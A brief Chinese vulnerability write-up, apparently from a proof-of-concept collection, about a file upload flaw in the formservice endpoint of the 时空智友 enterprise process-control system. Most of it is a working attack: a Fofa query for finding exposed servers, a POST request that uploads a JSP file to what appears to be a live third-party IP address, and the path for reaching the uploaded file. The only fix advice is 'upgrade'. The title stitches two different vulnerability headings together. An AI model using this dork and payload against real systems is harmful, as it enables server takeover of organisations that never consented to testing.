# 时空智友企业流程化管控系统存在敏感信息泄露漏洞时空智友企业流程化管控系统 formservice 文件上传漏洞

## 漏洞描述

时空智友企业流程化管控系统是使用JAVA开发为企业提供流程化管控的一款系统。时空智友企业流程化管控系统 formservice 文件上传漏洞,攻击者可利用该漏洞获取系统权限等.

## 漏洞复现

1. Fofa

body="企业流程化管控系统"



1. 部分界面如下



1. POC

POST /formservice?service=attachment.write&isattach=false&filename=1.jsp HTTP/1.1

Host: 223.71.66.209:86

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15

Content-Length: 4

test



1. 访问如下

/form/temp/202311105aalfj6adume5b32_1.jsp



## 修复建议

1、升级到安全版本